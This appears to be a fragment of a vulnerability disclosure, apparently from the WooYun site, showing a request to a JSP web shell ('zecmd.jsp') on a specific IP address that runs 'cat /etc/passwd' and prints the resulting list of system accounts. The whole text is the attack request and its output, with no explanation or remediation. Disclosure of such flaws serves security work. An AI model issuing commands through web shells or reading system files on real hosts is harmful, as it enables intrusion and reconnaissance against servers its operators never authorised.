 http://221.199.9.205/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fpasswd
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org